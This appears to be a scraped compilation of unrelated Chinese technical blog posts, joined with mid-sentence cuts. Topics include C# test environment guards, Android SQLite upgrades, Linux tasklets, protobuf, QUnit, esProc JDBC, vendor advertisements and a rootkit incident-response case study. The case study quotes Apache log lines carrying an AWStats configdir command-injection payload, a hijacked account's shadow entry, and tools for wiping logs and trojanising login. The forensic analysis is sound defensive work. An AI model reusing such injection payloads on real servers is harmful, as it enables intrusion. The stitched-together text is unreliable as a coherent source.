Assert.IsTrue(testResult); 51 } 52 } 53 } |
我们加入了一个很重要的测试实例运行时方法InitTestInstance,该方法会在测试用例每次实例化时先执行,在方法内部有一个用来检查当前测试用例运行的环境
this.CheckCurrentTestCaseIsRun(this.serviceInstance);//check current test case .,我们转到基类中。
1 using System; 2 using Microsoft.VisualStudio.TestTools.UnitTesting; 3 4 namespace OrderManager.Test 5 { 6 public abstract class ProductServiceIntegrationBase 7 { 8 /// <summary> 9 /// service address. 10 /// </summary> 11 protected const string ServiceAddressForDev = "http://dev.service.ProductService/"; 12 13 /// <summary> 14 /// get service address. 15 /// </summary> 16 protected const string ServiceAddressForPrd = "http://Prd.service.ProductService/"; 17 18 /// <summary> 19 /// service address. 20 /// </summary> 21 protected const string ServiceAddressTest = "http://Test.service.ProductService/"; 22 23 /// <summary> 24 /// Test context . 25 /// </summary> 26 public TestContext TestContext { get; set; } 27 28 /// <summary> 29 /// is check is run for current test case. 30 /// </summary> 31 protected void CheckCurrentTestCaseIsRun(ProductService.Contract.ProductServiceClient testObject) 32 { 33 if (testObject.ServiceAddress.Equals(ServiceAddressForPrd))// Prd 环境,需要小心检查 34 { 35 if (this.TestContext.TestName.Equals("ProductService_DeleteProductSearchIndex_Test")) 36 Assert.IsTrue(false, "当前测试用例连接的环境为PRD,请停止当前用例的运行。"); 37 } 38 else if (testObject.ServiceAddress.Equals(ServiceAddressTest))//Test 环境,检查约定几个用例 39 { 40 if (this.TestContext.TestName.Equals("ProductService_DeleteProductSearchIndex_Test")) 41 Assert.IsTrue(false, "当前测试用例连接的环境为TEST,为了不破坏TEST环境,请停止用例的运行。"); 42 } 43 } 44 } 45 } |
在检查方法中我们使用简单的判断某个用例不能够在PRD、TEST环境下执行,虽然判断有点简单,但是在真实的项目中足够了,简单有时候是一种设计思想。我们运行所有的测试用例,查看各个状态。
一目了然,更为重要的是它不会影响你对其他用例的执行。当你在深夜12点排查问题的时候,你很难控制自己的眼花、体虚导致的用例执行错误带来的大问题,甚至是无法挽回的的错误。
Andoird的SQLiteOpenHelper类中有一个onUpgrade方法。帮助文档中只是说当
数据库升级时该方法被触发。经过实践,解决了我一连串的疑问:
1. 帮助文档里说的“数据库升级”是指什么?
你开发了一个程序,当前是1.0版本。该程序用到了数据库。到1.1版本时,你在数据库的某个表中增加了一个字段。那么软件1.0版本用的数据库在软件1.1版本就要被升级了。
2. 数据库升级应该注意什么?
软件的1.0版本升级到1.1版本时,老的数据不能丢。那么在1.1版本的程序中就要有地方能够检测出来新的软件版本与老的数据库不兼容,并且能够 有办法把1.0软件的数据库升级到1.1软件能够使用的数据库。换句话说,要在1.0软件的数据库的那个表中增加那个字段,并赋予这个字段默认值。
3. 程序如何知道数据库需要升级?
SQLiteOpenHelper类的构造函数有一个参数是int version,它的意思就是指数据库版本号。比如在软件1.0版本中,我们使用SQLiteOpenHelper访问数据库时,该参数为1,那么数据库版本号1就会写在我们的数据库中。
到了1.1版本,我们的数据库需要发生变化,那么我们1.1版本的程序中就要使用一个大于1的整数来构造SQLiteOpenHelper类,用于访问新的数据库,比如2。
当我们的1.1新程序读取1.0版本的老数据库时,就发现老数据库里存储的数据库版本是1,而我们新程序访问它时填的版本号为2,系统就知道数据库需要升级。
4. 何时触发数据库升级?如何升级?
当系统在构造SQLiteOpenHelper类的对象时,如果发现版本号不一样,就会自动调用onUpgrade函数,让你在这里对数据库进行升级。根据上述场景,在这个函数中把老版本数据库的相应表中增加字段,并给每条记录增加默认值即可。
新版本号和老版本号都会作为onUpgrade函数的参数传进来,便于开发者知道数据库应该从哪个版本升级到哪个版本。
升级完成后,数据库会自动存储最新的版本号为当前数据库版本号。
与
Linux中断息息相关的一个重要概念是Linux中断分为两个半部:上半部(tophalf)和下半部(bottom half)。上半部的功能是"登记中断",当一个中断发生时,它进行相应地硬件读写后就把中断例程的下半部挂到该设备的下半部执行队列中去。因此,上半部 执行的速度就会很快,可以服务更多的中断请求。但是,仅有"登记中断"是远远不够的,因为中断的事件可能很复杂。因此,Linux引入了一个下半部,来完 成中断事件的绝大多数使命。下半部和上半部最大的不同是下半部是可中断的,而上半部是不可中断的,下半部几乎做了中断处理程序所有的事情,而且可以被新的 中断打断!下半部则相对来说并不是非常紧急的,通常还是比较耗时的,因此由系统自行安排运行时机,不在中断服务上下文中执行。
Linux实现下半部的机制主要有tasklet和工作队列。 Tasklet基于Linux softirq,其使用相当简单,我们只需要定义tasklet及其处理函数并将二者关联:
void my_tasklet_func(unsigned long); //定义一个处理函数:
DECLARE_TASKLET(my_tasklet,my_tasklet_func,data); //定义一个tasklet结构my_tasklet,与
my_tasklet_func(data)函数相关联
然后,在需要调度tasklet的时候引用一个简单的API就能使系统在适当的时候进行调度运行:
tasklet_schedule(&my_tasklet);
此外,Linux还提供了另外一些其它的控制tasklet调度与运行的API:
DECLARE_TASKLET_DISABLED(name,function,data); //与DECLARE_TASKLET类似,但等待tasklet被使能
tasklet_enable(struct tasklet_struct *); //使能tasklet
tasklet_disble(struct tasklet_struct *); //禁用tasklet
tasklet_init(struct tasklet_struct *,void (*func)(unsigned long),unsigned long); //类似
DECLARE_TASKLET()
tasklet_kill(struct tasklet_struct *); // 清除指定tasklet的可调度位,即不允许调度该tasklet
我们先来看一个tasklet的运行实例,这个实例没有任何实际意义,仅仅为了演示。它的功能是:在globalvar被写入一次后,就调度一个tasklet,函数中输出"tasklet is executing":
#include … //定义与绑定tasklet函数 void test_tasklet_action(unsigned long t); DECLARE_TASKLET(test_tasklet, test_tasklet_action, 0); void test_tasklet_action(unsigned long t) { printk("tasklet is executing\n"); } … ssize_t globalvar_write(struct file *filp, const char *buf, size_t len, loff_t *off) { … if (copy_from_user(&global_var, buf, sizeof(int))) { return - EFAULT; } //调度tasklet执行 tasklet_schedule(&test_tasklet); return sizeof(int); } |
下半部分的任务就是执行与中断处理密切相关但中断处理程序本身不执行的工作。在Linux2.6的内核中存在三种不同形式的下半部实现机制:软中断,tasklet和工作队列。
下面将比较三种机制的差别与联系。
软中断: 1、软中断是在编译期间静态分配的。
2、最多可以有32个软中断。
3、软中断不会抢占另外一个软中断,唯一可以抢占软中断的是中断处理程序。
4、可以并发运行在多个CPU上(即使同一类型的也可以)。所以软中断必须设计为可重入的函数(允许多个CPU同时操作),
因此也需要使用自旋锁来保护其数据结构。
5、目前只有两个子系直接使用软中断:网络和SCSI。
6、执行时间有:从硬件中断代码返回时、在ksoftirqd内核线程中和某些显示检查并执行软中断的代码中。
tasklet: 1、tasklet是使用两类软中断实现的:HI_SOFTIRQ和TASKLET_SOFTIRQ。
2、可以动态增加减少,没有数量限制。
3、同一类tasklet不能并发执行。
4、不同类型可以并发执行。
5、大部分情况使用tasklet。
工作队列: 1、由内核线程去执行,换句话说总在进程上下文执行。
2、可以睡眠,阻塞。
碰巧用到Proto,算是笔记吧算是笔记吧,
windows :
1,两个文件:proto.exe, protobuf-java-2.4.1.jar
2,建立一个工程TestPb,在下面建立一个proto文件件,用来存放【。proto】文件
3,将proto,exe放在工程下,
4,建立一个msg.proto文件:
option java_package = "com.protobuftest.protobuf"; option java_outer_classname = "PersonProbuf"; message Person { required string name = 1; required int32 id = 2; optional string email = 3; enum PhoneType { MOBILE = 0; HOME = 1; WORK = 2; } message PhoneNumber { required string number = 1; optional PhoneType type = 2 [default = HOME]; } repeated PhoneNumber phone = 4; message CountryInfo { required string name = 1; required string code = 2; optional int32 number = 3; } } message AddressBook { repeated Person person = 1; } |
5,生成
java文件:在proto.exe目录下:protoc --java_out=./src ./proto/msg.proto
6,copy个测试示例了
新建一个文件TestPb.java
*********************************************************** package com.protobuftest.protobuf; import java.util.List; import com.google.protobuf.InvalidProtocolBufferException; import com.protobuftest.protobuf.PersonProbuf; import com.protobuftest.protobuf.PersonProbuf.Person; import com.protobuftest.protobuf.PersonProbuf.Person.PhoneNumber; public class TestPb { /** * @param args */ public static void main(String[] args) { // TODO Auto-generated method stub PersonProbuf.Person.Builder builder = PersonProbuf.Person.newBuilder(); builder.setEmail("kkk@email.com"); builder.setId(1); builder.setName("TestName"); builder.addPhone(PersonProbuf.Person.PhoneNumber.newBuilder().setNumber("131111111").setType(PersonProbuf.Person.PhoneType.MOBILE)); builder.addPhone(PersonProbuf.Person.PhoneNumber.newBuilder().setNumber("011111").setType(PersonProbuf.Person.PhoneType.HOME)); Person person = builder.build(); byte[] buf = person.toByteArray(); try { Person person2 = PersonProbuf.Person.parseFrom(buf); System.out.println(person2.getName() + ", " + person2.getEmail()); List<PhoneNumber> lstPhones = person2.getPhoneList(); for (PhoneNumber phoneNumber : lstPhones) { System.out.println(phoneNumber.getNumber()); } } catch (InvalidProtocolBufferException e) { // TODO Auto-generated catch block e.printStackTrace(); } System.out.println(buf); } } |
***********************************************
*******************************
生成java文件:PersonProbuf.java
*******************************
工程文件结构:
很多
测试人员很有兴趣, 管理高层是怎么看待测试团队? 作者问了一群有资深的测试人员和测试经理, 得到以下的答案:
What is the point?
Necessary evil
Ad hoc
Why so much time?
Too slow
Overstaffed
Too many excuses
Testing should find everything
Quality gatekeeper
Find bugs too late
Testing less value than other disciplines
作者认为由这些答案, 可以知道可能很多高阶主管是不太了解测试到底在做什么.
测试人员必须要对自己的
工作成果, 设定较高的期待. 因为使用者和资深管理者, 会期望测试人员需要找到所有的bugs. 这种期待是不可能, 也不切实际的.
如果有太多的bugs被产生在系统中, 其中一种解决的方法, 就是藉由大量的测试和修复bugs, 来维持质量. 但是, 可能较好的方法, 是想办法去了解客户要什么, 产生较好的requirement, 或者一开始便产生较有质量的程序代码.
测试并是不要做质量的把关者, 测试的目的不应该只是去保证受测系统的质量, 而是要去衡量其质量
最后作者和大家分享这两句话, 很值得大家思考一下:
1. The purpose of testing is not to ensure the quality of the software, but rather to measure its quality
2. Testing is just one facet of the quality solution. Responsibility for the quality of the product must reside in the entire team
最新做的一个项目,被
测试组猛烈攻击,暴露了不少问题。其中一个问题印象深刻!
测试使用了WebInspect这个扫描工具,扫描了整个网站,包括后台。结果我们的
数据库里被灌入大量的垃圾数据,并修改了原有的数据。总之,惨不忍睹!
后来,我们发现我们后台的一个简单的检查是否登录的方法有问题:在判定未登录时,使用php header()跳转页面,没有在这个方法执行后退出执行。这样的话,页面跳转,但在header()下面的代码依然会执行。
现总结下php header()使用时注意的问题:
1、location和“:”号间不能有空格,否则会出错。
2、在用header前不能有任何的输出。
3、header后的PHP代码还会被执行。记得加exit() 或者die 退出。
另外,后台登录地址注意安全,不让他人轻易猜到!
据悉,
黑盒测试方法是现今
移动测试最多的测试方式。这意味着手动测试将贯穿整个软件发布周期的前前后后。但是手动测试还存在问题,理由有几点:它大大减慢了开发过程,给错误的发生留下很多余地,最终会降低团队在短时间内发布高质量软件的信心。
ThreadingTest(下面简称TT)是一款国产化的
白盒测试工具,100%Java语法支持,最高支持Java1.7版本(小型有安卓
游戏测试、大型如liferay网站的测试),TT都能通过简单的插装,自动建立
测试用例与程序源代码之间的逻辑关系,又通过自动化的生成 CallGraph、ControlFlow 等视图,让以往的移动黑盒测试转变成透明化的白盒测试。
TT率先将引入的测试示波器概念,在实际测试的过程中,可以实时的看到从程序中各种逻辑体执行的速率、频率等信息,测试人员可以从传统的对被测应用的黑盒子测试(仅能看到功能的反馈无法看到程序内部的反馈)进而转换成为类似于对于硬件测试的示波器一样,能够对整个测试过程的关键测试数据进行实时的分析和查看。
二、 如何打破测试和开发之间的对立关系,提倡需求变更?
据悉,以往软件需求变更会给项目带来巨大的风险,会导致项目的成本费用增加、开发周期延长、产品质量下降及团队
工作效率下降等不良后果,因而需求变更在
软件开发项目中应该尽量避免,但是在现今IT行业高速发展的情况下,为了达到市场的需求,频繁的需求变更是迫在眉睫的,这也是开发和测试对立的主要焦点。
TT采用正向追溯和反向追溯的功能,自动化的展示连接代码和被测功能模块的关系,来引导开发与测试合作完成100%覆盖率测试。
1. 正向追溯:在TT中开发工程师可以通过双向追溯界面,观看到测试工程师执行用例经过的代码细节、运行的次数、模块的覆盖率等,这样能高效的进行开发工程师和测试工程师之间的互动,当覆盖率不全或出现BUG时,也为开发快速定位和修复缺陷提供依据。
2. 反向追溯:在TT中测试工程师可以通过双向追溯界面,观看到某一些代码到底和哪些功能点有关,当进行需求变更时,测试人员能快速的定位到那些被修改的代码
所对应影响的功能,而不是盲目的进行整个工程的反复测试,这为缩短测试时间和提高产品质量提供了便捷的路径,并为测试人员自身的理解提供了一个便捷的平台。
三、 是否有一款移动测试工具支持多语言、多平台、多应用,并且支持移动模拟器和真机的双重测试?
据悉,现今市场上的测试工具多数以国外软件为主,在使用和享受服务过程中,会产生功能繁琐、平台不同、售后服务等问题。
1. TT采用傻瓜式的操作方式,引导测试工程师逐步的提升测试质量。
2. TT程序具有跨平台技术特性,已经推出windows版本,可以轻松的扩展到linux,mac os等环境下运行。
3. TT 支持移动模拟器和真机的双重测试,让测试人员在真机上也能进行正规化的白盒测试。
Informatica
测试数据管理解决方案可帮助 IT 组织创建功能完整、安全的
数据库应用程序测试数据子集。 支持数据库应用程序的 IT 组织常常会制作生产环境的多个副本来用于开发、测试和培训。 然而,随着生产数据库的增大,制作这些副本将会用掉成本高昂的存储空间和系统资源,同时会让公司陷入因数据泄露而导致财务损失的风险。 借助 Informatica 测试数据管理解决方案,公司可以避免:
过高的数据管理成本
未能有效遵守隐私法规
由数据泄露而导致的声誉、客户和收入损失
借助测试数据管理降低成本和风险
Informatica 测试数据管理解决方案无需使用生产数据的完整集合,因此可以让贵公司:
缩短开发周期:使用较小的测试数据集合,通过测试数据管理缩短开发周期
降低 IT 成本:实施测试数据管理时使用较小的数据集合,这样所需的存储和系统资源也较少
支持合规性:屏蔽的数据符合所需的测试质量级别,这是成功测试数据管理的关键,同时确保数据隐私
快速部署:通过使用预打包或自定义的子集化和屏蔽政策进行测试数据管理,可以快速创建安全的数据子集,同时保持参考完整性
借助测试数据管理提高质量和安全性
Informatica 测试数据管理解决方案创建安全的测试数据管理子集,同时将成本、风险和开发时间降到最少。 通过实现测试数据管理子集和屏蔽操作的自动化,该解决方案允许您的 IT 团队专注于其它开发活动。 测试数据管理甚至于可缩小您测试和开发环境的规模,这样您便可以将回收的存储空间重新分配于其它方面。
借助测试数据管理提高生产率和灵活性
Informatica 测试数据管理解决方案还可以重复地复制生产数据,以为测试数据管理创建安全、最新的非生产环境。 测试数据管理的子集政策可以包括任何规则组合,例如数据的使用年限、部门或国家、数据范围或值。 适用于
Oracle Applications 或 SAP 等应用程序的预打包测试数据管理政策进一步简化了开发和测试。
1、创建qunit.html 文件添加由官方提供的cdn 加载
测试框架
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>QUnit Example</title> <link rel="stylesheet" href="//code.jquery.com/qunit/qunit-1.15.0.css"> </head> <body> <div id="qunit"></div> <div id="qunit-fixture"></div> <script src="//code.jquery.com/qunit/qunit-1.15.0.js"></script> <script src="project.js"></script> <script src="tests.js"></script> </body> </html> |
最后面引入的 project.js 就是待测试的文件
最后面引入的 tests.js 就是
测试用例的文件
2、测试用例的编写
先写一个待测试例子,这是一个判断是否是偶数的方法
//project.js function isEven(val) { return val % 2 === 0; } |
3、编写测试
//tests.js<br>test('isEven()', function() { ok(isEven(0), 'Zero is an even number'); ok(isEven(2), 'So is two'); ok(isEven(-4), 'So is negative four'); ok(!isEven(1), 'One is not an even number'); ok(!isEven(-7), 'Neither is negative seven'); }) |
IT行业发展到现在,安全问题已经变得至关重要,从最近的“棱镜门”事件中,折射出了很多安全问题,信息安全问题已变得刻不容缓,而做为运维人员,就必须了解一些安全运维准则,同时,要保护自己所负责的业务,首先要站在攻击者的角度思考问题,修补任何潜在的威胁和漏洞。
下面通过一个案例介绍下当一个服务器被rootkit入侵后的处理思路和处理过程,rootkit
攻击是Linux系统下最常见的攻击手段和攻击方式。
1、受攻击现象
这是一台客户的门户网站服务器,托管在电信机房,客户接到电信的通知:由于此服务器持续对外发送数据包,导致100M带宽耗尽,于是电信就切断了此服务器的网络。此服务器是Centos5.5版本,对外开放了80、22端口。
从客户那里了解到,网站的访问量并不大,所以带宽占用也不会太高,而耗尽100M的带宽是绝对不可能的,那么极有可能是服务器遭受了流量攻击,于是登录服务器做详细的检测。
2、初步分析
在电信人员的配合下通过交换机对该服务器的网络流量进行了检测,发现该主机确实存在对外80端口的扫描流量,于是登录系统通过“netstat –an”命令对系统开启的端口进行检查,可奇怪的是,没有发现任何与80端口相关的网络连接。接着使用“ps –ef”、“top”等命令也没有发现任何可疑的进程。于是怀疑系统是否被植入了rootkit。
为了证明系统是否被植入了rootkit,我们将网站服务器下的ps、top等命令与之前备份的同版本可信
操作系统命令做了md5sum校验,结果发现网站服务器下的这两个命令确实被修改过,由此断定,此服务器已经被入侵并且安装了rootkit级别的后门程序。
3、断网分析系统
由于服务器不停向外发包,因此,首先要做的就是将此服务器断开网络,然后分析系统日志,寻找攻击源。但是系统命令已经被替换掉了,如果继续在该系统上执行操作将变得不可信,这里可以通过两种方法来避免这种情况,第一种方法是将此服务器的硬盘取下来挂载到另外一台安全的主机上进行分析,另一种方式就是从一个同版本可信操作系统下拷贝所有命令到这个入侵服务器下某个路径,然后在执行命令的时候指定此命令的完整路径即可,这里采用第二种方法。
我们首先查看了系统的登录日志,查看是否有可疑登录信息,执行如下命令:
more /var/log/secure |grep Accepted
通过对命令输出的查看,有一条日志引起了我们的怀疑:
Oct 3 03:10:25 webserver sshd[20701]: Accepted password for mail from 62.17.163.186 port 53349 ssh2
这条日志显示在10月3号的凌晨3点10分,有个mail帐号从62.17.163.186这个IP成功登录了系统,mail是系统的内置帐号,默认情况下是无法执行登录操作的,而62.17.163.186这个IP,经过查证,是来自爱尔兰的一个地址。从mail帐号登录的时间来看,早于此网站服务器遭受攻击的时间。
接着查看一下系统密码文件/etc/shadow,又发现可疑信息:
mail:$1$kCEd3yD6$W1evaY5BMPQIqfTwTVJiX1:15400:0:99999:7:::
很明显,mail帐号已经被设置了密码,并且被修改为可远程登录,之所以使用mail帐号,猜想可能是因为入侵者想留下一个隐蔽的帐号,以方便日后再次登录系统。
然后继续查看其他系统日志,如/var/log/messages、/var/log/wtmp均为空文件,可见,入侵者已经清理了系统日志文件,至于为何没有清空/var/log/secure文件,就不得而知了。
4、寻找攻击源
到目前为止,我们所知道的情况是,有个mail帐号曾经登录过系统,但是为何会导致此网站服务器持续对外发送数据包呢?必须要找到对应的攻击源,通过替换到此服务器上的ps命令查看系统目前运行的进程,又发现了新的可疑:
nobody 22765 1 6 Sep29 ? 4-00:11:58 .t
这个.t程序是什么呢,继续执行top命令,结果如下:
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
22765 nobody 15 0 1740m 1362m 1228 S 98.3 91.5 2892:19 .t
从输出可知,这个t程序已经运行了4天左右,运行这个程序的是nobody用户,并且这个t程序消耗了大量的内存和cpu,这也是之前客户反映的网站服务器异常缓慢的原因,从这个输出,我们得到了t程序的进程PID为22765,接下来根据PID查找下执行程序的路径在哪里:
进入内存目录,查看对应PID目录下exe文件的信息:
[root@webserver ~]# /mnt/bin/ls -al /proc/22765/exe
lrwxrwxrwx 1 root root 0 Sep 29 22:09 /proc/22765/exe -> /var/tmp/…/apa/t
这样就找到了进程对应的完整程序执行路径,这个路径很隐蔽,由于/var/tmp目录默认情况下任何用户可读性,而入侵者就是利用这个漏洞在/var/tmp目录下创建了一个“…”的目录,而在这个目录下隐藏着攻击的程序源,进入/var/tmp/…/目录,发现了一些列入侵者放置的rootkit文件,列表如下:
[root@webserver ...]#/mnt/bin/ls -al drwxr-xr-x 2 nobody nobody 4096 Sep 29 22:09 apa -rw-r--r-- 1 nobody nobody 0 Sep 29 22:09 apa.tgz drwxr-xr-x 2 nobody nobody 4096 Sep 29 22:09 caca drwxr-xr-x 2 nobody nobody 4096 Sep 29 22:09 haha -rw-r--r-- 1 nobody nobody 0Sep 29 22:10 kk.tar.gz -rwxr-xr-x 1 nobody nobody 0 Sep 29 22:10 login -rw-r--r-- 1 nobody nobody 0 Sep 29 22:10 login.tgz -rwxr-xr-x 1 nobody nobody 0 Sep 29 22:10 z |
通过对这些文件的分析,基本判断这就是我们要找的程序攻击源,其中:
1)、z程序是用来清除系统日志等相关信息的,例如执行:
./z 62.17.163.186
这条命令执行后,系统中所有与62.17.163.186有关的日志将全部被清除掉。
2)、在apa目录下有个后门程序t,这个就是之前在系统中看到的,运行此程序后,此程序会自动去读apa目录下的ip这个文件,而ip这个文件记录了各种ip地址信息,猜想这个t程序应该是去扫描ip文件中记录的所有ip信息,进而获取远程主机的权限,可见这个网站服务器已经是入侵者的一个肉鸡了。
3)、haha目录里面放置的就是用来替换系统相关命令的程序,也就是这个目录下的程序使我们无法看到操作系统的异常情况。
4)、login程序就是用来替换系统登录程序的木马程序,此程序还可以记录登录帐号和密码。
5、查找攻击原因
到这里为止,服务器上遭受的攻击已经基本清晰了,但是入侵者是如何侵入这台服务器的呢?这个问题很重要,一定要找到入侵的根源,才能从根本上封堵漏洞。
为了弄清楚入侵者是如何进入服务器的,需要了解下此服务器的软件环境,这台服务器是一个基于java的web服务器,安装的软件有apache2.0.63、tomcat5.5,apache和tomcat之间通过mod_jk模块进行集成,apache对外开放80端口,由于tomcat没有对外开放端口,所以将问题集中到apache上面。
通过查看apache的配置发现,apache仅仅处理些静态资源请求,而网页也以静态页面居多,所以通过网页方式入侵系统可能性不大,既然漏洞可能来自于apache,那么尝试查看apache日志,也许能发现一些可疑的访问痕迹,通过查看access.log文件,发现了如下信息:
62.17.163.186 - - [29/Sep/2013:22:17:06 +0800] "GET http://www.xxx.com/cgi-bin/awstats.pl?configdir=|echo;echo;ps+-aux%00 HTTP/1.0" 200 12333 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR; rv:1.8.1) Gecko/20121010 Firefox/2.0"
62.17.163.186 - - [29/Sep/213:22:17:35 +0800] "GET http://www.xxx.com/cgi-bin/awstats.pl?configdir=|echo;echo;cd+/var/tmp/.../haha;ls+-a%00 HTTP/1.0" 200 1626 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR; rv:1.8.1) Gecko/20121010 Firefox/2.0"
至此,发现了漏洞的根源,原来是awstats.pl脚本中configdir的一个漏洞,通过了解此服务器的应用,客户确实是通过一个Awstats的开源插件来做网页访问统计,通过这个漏洞,攻击者可以直接在浏览器上操作服务器,例如查看进程、创建目录等。通过上面第二条日志可以看出,攻击者正常浏览器执行切换到/var/tmp/.../haha目录的操作。
这个脚本漏洞挺可怕的,不过在Awstats官网也早已给出了修补的方法,对于这个漏洞,修复方法很简单,打开awstats.pl文件,找到如下信息:
if ($QueryString =~ /configdir=([^&]+)/i)
{
$DirConfig=&DecodeEncodedString("$1");
}
修改为如下即可:
if ($QueryString =~ /configdir=([^&]+)/i)
{
$DirConfig=&DecodeEncodedString("$1");
$DirConfig=~tr/a-z0-9_\-\/\./a-z0-9_\-\/\./cd;
}
6、揭开谜团
通过上面逐步分析和介绍,此服务遭受入侵的原因和过程已经非常清楚了,大致过程如下:
(1)攻击者通过Awstats脚本awstats.pl文件的漏洞进入了系统,在/var/tmp目录下创建了隐藏目录,然后将rootkit后门文件传到这个路径下。
(2)攻击者通过植入后门程序,获取了系统超级用户权限,进而控制了这台服务器,通过这台服务器向外发包。
(3)攻击者的IP地址62.17.163.186可能是通过代理过来的,也可能是攻击者控制的其他肉鸡服务器。
(4)攻击者为了永久控制这台机器,修改了系统默认帐号mail的信息,将mail帐号变为可登录,并且设置了mail帐号的密码。
(5)攻击者在完成攻击后,通过后门程序自动清理了系统访问日志,毁灭了证据。
通过对这个入侵过程的分析,发现入侵者的手段还是非常简单和普遍的,虽然入侵者删除了系统的一些日志,但是还是留下了很多可查的踪迹,其实还可以查看用户下的.bash_history文件,这个文件是用户操作命令的历史记录。
7、如何恢复网站
由于系统已经文件被更改和替换,此系统已经变得完全不可信,因此建议备份网站数据,重新安装系统,基本步骤如下:
(1)安装稳定版本的操作系统,删除系统默认的并且不需要的用户。
(2)系统登录方式改为公钥认证方式,避开密码认证的缺陷。
(3)安装更高版本的apache和最新稳定版本的Awstats程序。
(4)使用Linux下的Tcp_Wrappers防火墙,限制ssh登录的源地址。
集算器支持包括
数据库在内的多种异构数据源。这里,我们通过例子来看一下集算器访问数据库的方法。
集算器可以连接数据库的jdbc驱动,也可以通过jdbc-odbc桥连接数据库。由于版权的原因,使用集算器的程序员需要自行准备数据库的jdbc或者odbc驱动。Jdbc驱动jar包准备好之后,需要放入集算器IDE安装目录的/common/jdbc中,例如:C:\Program Files (x86)\MicroInsight\common\jdbc目录中。
集算器集成开发环境的ODBC配置界面如下:
集算器的集成开发环境提供了多种数据库的jdbc配置提示,包括:SQLserver、
Oracle、DB2、Sybase、Access、mysql、hsql、teradata、postgres等。如果需要连接的数据库不在这个范围内,可以使用other类型来添加。配置界面如下:
驱动jar包放好,配置完成之后,在IDE中就可以很方便的连接数据库,取出表中的数据:
上图中A1单元格连接上了一个名为demo的hsql数据库,A2单元使用
sql语句查询了employee表,作为集算器的序表存入了A2单元格这个变量中,arg1是外部传入的参数。A3单元格关闭了数据库连接,A4单元格对外返回查询结果。集算器的集成开发环境右下角红框中可以显示demo数据库的表名、字段名,可以方便程序员书写sql语句。
和集算器提供的其他函数一样,query函数包含选项和参数。如果写成query@1(“select * from employee”),@1是表示使用了1选项,查看函数说明可知,是仅仅返回sql语句取出的第一条记录。而括号中是参数,上图的括号中是一条sql语句的字符串,没有其他参数,也就是说其他所有的参数都使用了默认值。
上图中的集算器网格程序可以集成到Java应用中,作为集算器jdbc驱动被Java程序调用,具体方法是:
1、 准备dfx文件。
2、 部署集算器jar包。
将调用集算器程序所必须的jar包放入Java应用的classpath中。如果是
web应用,可以放在WEB-INF/lib目录下。这些jar包都位于集算器IDE的安装目录\esProc\lib下,包括:
dm.jar 集算器计算引擎及JDBC驱动包
poi-3.7-20101029.jar 处理对Excel文件的读写
log4j_128.jar 处理日志
icu4j_3_4_5.jar 处理国际化
dom4j-1.6.1.jar 解析配置文件
3、 部署数据库驱动jar包。
将集算器连接数据库所需要的数据库jdbc驱动包也放入Java应用的classpath中。例如:demo数据库的hsql.jar。
4、 配置dfxConfig.xml、config.xml文件。
config.xml文件中包含了集算器的基本配置信息,如注册码、寻址路径、主目录、数据源配置等,可以在集算器安装目录的esProc\config路径下找到,其中存储的信息与集算器的选项页面中设定相同。dfxConfig.xml可以在安装目录esProc\classes中找到。这里介绍集算器连接数据库的部分配置,其他配置参见集算器教程。
1)配置数据源的方式之一:直接配置数据库数据源连接参数。
config.xml文件:
<DBList> <!-- 数据源名称,必须与dfx文件中的数据源名称一致 --> <DBname="demo"> <propertyname="url" value="jdbc:hsqldb:hsql://127.0.0.1/demo"/> <propertyname="driver" value="org.hsqldb.jdbcDriver"/> <propertyname="type" value="HSQL"/> <propertyname="user" value="sa"/> <propertyname="password" value=""/> <propertyname="batchSize" value="1000"/> <!-- 是否自动连接。如果设定为true,则可以直接使用db.query()函数来访问数据库;如果为false,则不会自动连接,使用前必须用connect(db)语句连接。 --> <propertyname="autoConnect" value="true"/> <property name="useSchema"value="false"/> <propertyname="addTilde" value="false"/> </DB> </DBList> |
2)配置数据源的方式之二:在Java应用中配置连接池和jndi,在dfxConfig.xml文件中指定jndi名称。
dfxConfig.xml文件:
<jndi-ds-configs> <!-- jndi前缀 --> <jndi-prefix>java:comp/env</jndi-prefix> <!-- 数据源名称,必须与dfx文件中的数据源名称一致 --> <jndi-ds-config> <name>demo</name> <dbType>HSQL</dbType> <dbCharset>ISO-8859-1</dbCharset> <clientCharset>ISO-8859-1</clientCharset> <needTranContent>false</needTranContent> <needTranSentence>false</needTranSentence> <!-- 是否自动连接。如果设定为true,则可以直接使用db.query()函数来访问数据库;如果为false,则不会自动连接,使用前必须用connect(db)语句连接。 --> <autoConnect>true</autoConnect> </jndi-ds-config> </jndi-ds-configs> |
需要说明的是:
配置文件的名称必须为config.xml和dfxConfig.xml,不能改变。
在配置数据库连接信息时,要注意不能循环调用,不能将集算器JDBC本身作为数据源在配置中使用。
如果两种方式都配置了同名的数据源,就以config.xml中的为准。
5、 部署dfxConfig.xml、config.xml和test.dfx文件。
将dfxConfig.xml、config.xml放入Java应用的类路径下(classpath),也可以直接打包到dm.jar中。
将test.dfx文件放到Java应用的类路径下,也可以放到dfxConfig.xml文件的<paths/>节点指定的绝对路径中。
6、 在java程序中调用test.dfx。
如果集算器 JDBC的连接串中使用了...?config=...;即用该.xml文件中的配置,忽略config.xml中的定义;连接串中无config参数时则用默认配置。
例如:con=DriverManager.getConnection("jdbc:esproc:local://?config=myconfig.xml");则使用myconfig.xml中的定义。
样例代码如下:
public voidtestDataServer(){ Connection con = null; com.esproc.jdbc.InternalCStatementst; com.esproc.jdbc.InternalCStatement st2; try{ //建立连接 Class.forName("com.esproc.jdbc.InternalDriver"); con=DriverManager.getConnection("jdbc:esproc:local://"); //调用存储过程,其中test是dfx的文件名 st =(com.esproc.jdbc.InternalCStatement)con.prepareCall("calltest(?)"); //设置参数 st.setObject(1,"3"); //下面的语句和上面的调用方法效果相同 st =(com.esproc.jdbc.InternalCStatement)con.prepareCall("calltest(3)"); //执行存储过程 st.execute(); //获取结果集 ResultSet set =st.getResultSet(); } catch(Exception e){ System.out.println(e); } finally{ //关闭连接 if(con!=null) { try { con.close(); } catch(Exception e){ System.out.println(e); } } } } |
嵌入式
数据库是轻量级的,独立的库,没有服务器组件,无需管理,一个小的代码尺寸,以及有限的资源需求。目前有几种嵌入式数据库,你可以在
移动应用程序中使用。让我们来看看这些最流行的数据库。
数据库
数据类型存储
License支持平台
BerkeleyDBrelational, objects, key-value pairs, documentsAGPL 3.0
Android, iOS
Couchbase LitedocumentsApache 2.0Android, iOS
